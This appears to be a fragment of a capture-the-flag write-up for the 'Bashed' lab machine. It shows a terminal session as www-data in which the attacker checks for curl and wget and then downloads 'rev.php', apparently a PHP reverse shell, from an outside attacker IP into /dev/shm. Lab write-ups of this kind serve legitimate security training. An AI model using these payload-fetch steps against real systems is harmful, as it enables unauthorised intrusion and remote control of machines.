 test
www-data@bashed:/dev/shm# which curl
www-data@bashed:/dev/shm# which wget
/usr/bin/wget
www-data@bashed:/dev/shm# wget 10.10.14.23/rev.php
--2021-04-26 02:39:57-- http://10.10.14.23/rev.php
Connecting to 10.10.14.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 95.6M=0s
2021-04-26 02:39:58 (95.6 MB/s) - 'rev.php' saved [5493/5493]
www-data@bashed:/dev/shm# ls
rev.php
test